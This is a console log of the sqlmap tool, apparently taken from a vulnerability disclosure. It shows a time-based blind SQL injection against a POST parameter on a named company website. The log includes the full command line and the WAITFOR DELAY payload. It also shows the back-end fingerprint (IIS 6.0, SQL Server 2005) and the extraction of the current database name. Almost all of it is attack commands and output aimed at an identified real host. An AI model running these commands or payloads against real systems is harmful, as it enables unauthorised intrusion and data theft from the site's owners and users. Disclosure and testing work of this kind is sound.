 C:\Users\sun\Desktop\sqlmap>sqlmap.py -r ../sql.txt --no-cast -p "Content" --tec
hnique=T --level 5 --dbms=mssql --time-sec=50 --current-db
{1.0-dev-nongit-20150516}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:38:13
[12:38:13] [INFO] parsing HTTP request from '../sql.txt'
[12:38:13] [INFO] testing connection to the target URL
[12:38:13] [INFO] heuristics detected web page charset 'Big5'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: Content
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: Submit=%b0e%a1@%a5X&Age=20&Content=1') WAITFOR DELAY '0:0:50'--&ECl
ass=1&eMail=sample@email.tst&keyword=Mail_check&MTel=1&Name=dajrheve&Sex=1&Stype
=1&tel_o1=1&tel_o2=1&tel_o3=1&vip=1
---
[12:38:13] [INFO] testing Microsoft SQL Server
[12:38:13] [INFO] confirming Microsoft SQL Server
[12:38:13] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[12:38:13] [INFO] fetching current database
[12:38:13] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[12:38:36] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
more)
[12:39:06] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
gfIntranet
current database:    'gfIntranet'
[12:59:14] [INFO] fetched data logged to text files under 'C:\Users\sun\.sqlmap\
output\www.gfortune.com.tw'
www.wooyun.org
[*] shutting down at 12:59:14